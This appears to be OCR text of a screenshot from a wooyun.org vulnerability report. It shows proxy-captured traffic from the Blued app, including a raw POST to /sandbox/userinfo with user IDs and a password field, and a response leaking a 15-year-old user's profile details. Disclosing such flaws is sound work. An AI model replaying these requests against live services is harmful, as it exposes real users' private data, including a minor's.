 593 http://1.api.blued.us POST /sandbox/userlogin
594 http://1.api.blued.us POST /sandbox/userlist
595 http://alog.umeng.com POST /app_logs
596 http://api.blued.cn GET /
597 http://api.blued.cn GET /
598 http://1.api.blued.us POST /sandbox/userinfo
600 http://1.api.blued.us POST /sandbox/userFollow?o
601 http://loc.map.baidu.com POST /sdk.php
602 http://loc.map.baidu.com POST /sdk.php
603 http://1.api.blued.us POST /sandbox/userFollow?o
604 http://alog.umeng.com POST /app_logs
Request Response
Raw Params Headers Hex
POST /sandbox/userinfo HTTP/1.1
Accept-Encoding: gzip
Content-Length: 45
Content-Type: application/x-www-form-urlencoded
Host: 1.api.blued.us
Proxy-Connection: close
Connection: close
userid=2274302&pwd= R&myid=2256079
POST request to http://1.api.blued.us/sandbox/userinfo
Previous
Request Response
Raw Headers Hex
Content-Length: 856
{"state":{"respcode":"2000","respmsg":"处理成功"},"userinfo":{"uid":"2274302",
"age":"15",
"email":"2 99@qq.com",
"Name":"wu悔",
"birthday":"1998-01-05",
"height":"170",
"weight":"80",
"myType":"",
"friendType":"",
"signature":"",
"isOnline":"YES",
"totalTime":"0",
"visitedCount":"117",
"lastLogin":"2013-12-21 18:57:13",
? < + >
www.wooyun.org